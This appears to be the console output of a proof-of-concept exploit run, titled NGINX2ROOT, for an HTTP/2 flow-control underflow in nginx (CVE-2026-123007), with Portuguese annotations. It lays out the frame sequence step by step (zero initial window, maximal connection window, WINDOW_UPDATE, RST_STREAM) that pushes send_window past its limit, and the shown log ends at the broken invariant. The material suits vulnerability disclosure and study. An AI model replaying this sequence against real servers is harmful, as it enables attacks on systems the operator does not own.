 attacker@n2r — python3 -m poc run --host target --accelerate
NGINX2ROOT
CVE-2026-123007 · HTTP/2 flow-control underflow · by eduxcode
Nao aponte para sistemas de terceiros
[01] RECON alvo 127.0.0.1:8447
✓ banner HTTP/1.1: nginx/1.31.8
✓ ALPN negociado: h2
[02] SETUP SETTINGS_INITIAL_WINDOW_SIZE=0 e janela de conexao no maximo
✓ janela da conexao: 65.535 → 2.147.483.647 (0x7FFFFFFF)
janela por stream = 0: o nginx nao pode enviar DATA ainda
[03] TRIGGER GET /huge.bin no stream 1
✓ requisicao enviada; objeto servido tem 64 MiB
✓ credito de stream concedido: 8.00 MiB
o nginx enfileira DATA e desconta a janela da conexao
[04] ACK cliente confirma os 8 MiB que recebeu
✓ WINDOW_UPDATE(0, +8.388.608) enviado
a janela da conexao volta a crescer, mas parte dos DATA ainda esta presa na fila de saida do nginx
[05] CANCEL RST_STREAM no stream 1
✓ stream cancelado; o cleanup do nginx devolve o credito dos frames que nunca sairam
✓ send_window passa de 0x7FFFFFFF: invariante quebrada
este e' o bug (CWE-191): o refund nao e' limitado por NGX_HTTP_V2_MAX_WINDOW